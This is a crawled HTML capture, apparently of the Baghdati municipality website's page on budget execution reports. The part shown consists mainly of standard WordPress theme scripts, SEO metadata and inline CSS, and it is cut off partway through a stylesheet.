

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.baghdati.gov.ge/biujetis-shesrulebis-angarishebi/
body_size: 46366
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ka-GE"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="ka-GE"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="ka-GE"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="ka-GE"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ka-GE"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.baghdati.gov.ge/xmlrpc.php" />
    <meta name="theme-color" content="#c54141">
             <meta name="msapplication-navbutton-color" content="#c54141">
             <meta name="apple-mobile-web-app-status-bar-style" content="#c54141"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>ბიუჯეტის შესრულების ანგარიშები - ბაღდათის მუნიციპალიტეტი</title>
	<link rel="canonical" href="https://www.baghdati.gov.ge/biujetis-shesrulebis-angarishebi/" />
	<meta property="og:locale" content="ka_GE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ბიუჯეტის შესრულების ანგარიშები - ბაღდათის მუნიციპალიტეტი" />
	<meta property="og:description" content="2023 წელი ბაღდათი მუნიციპალიტეტის 2023 წლის ბიუჯეტის შესრულების ანგარიში &nbsp; 2021 წელი გ ა ნ კ ა რ გ უ ლ ე ბ ა №11 ბაღდათის მუნიციპალიტეტის 2021 წლის ბიუჯეტის შესრულების ანგარიშის დამტკიცების შესახებ 2021 წლის მუნიციპალიტეტის ბიუჯეტის ძირითადი მაჩვენებლები-შესრულება 2021 წლის სახელმწიფო ბიუჯეტის გადასახდელების შესრულება -დანართი 2021 წლის აუდიტის დასკვნა, ბიუჯეტის შესრულების მიმოხილვა 2020 [&hellip;]" />
	<meta property="og:url" content="https://www.baghdati.gov.ge/biujetis-shesrulebis-angarishebi/" />
	<meta property="og:site_name" content="ბაღდათის მუნიციპალიტეტი" />
	<meta property="article:modified_time" content="2024-04-03T10:13:29+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.baghdati.gov.ge/biujetis-shesrulebis-angarishebi/","url":"https://www.baghdati.gov.ge/biujetis-shesrulebis-angarishebi/","name":"ბიუჯეტის შესრულების ანგარიშები - ბაღდათის მუნიციპალიტეტი","isPartOf":{"@id":"https://www.baghdati.gov.ge/#website"},"datePublished":"2021-06-15T15:39:13+00:00","dateModified":"2024-04-03T10:13:29+00:00","breadcrumb":{"@id":"https://www.baghdati.gov.ge/biujetis-shesrulebis-angarishebi/#breadcrumb"},"inLanguage":"ka-GE","potentialAction":[{"@type":"ReadAction","target":["https://www.baghdati.gov.ge/biujetis-shesrulebis-angarishebi/"]}]},{"@type":"BreadcrumbList","@id":"https://www.baghdati.gov.ge/biujetis-shesrulebis-angarishebi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.baghdati.gov.ge/"},{"@type":"ListItem","position":2,"name":"ბიუჯეტის შესრულების ანგარიშები"}]},{"@type":"WebSite","@id":"https://www.baghdati.gov.ge/#website","url":"https://www.baghdati.gov.ge/","name":"ბაღდათის მუნიციპალიტეტი","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.baghdati.gov.ge/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ka-GE"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="ბაღდათის მუნიციპალიტეტი &raquo; RSS-არხი" href="https://www.baghdati.gov.ge/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.baghdati.gov.ge/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.baghdati.gov.ge%2Fbiujetis-shesrulebis-angarishebi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.baghdati.gov.ge/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.baghdati.gov.ge%2Fbiujetis-shesrulebis-angarishebi%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: 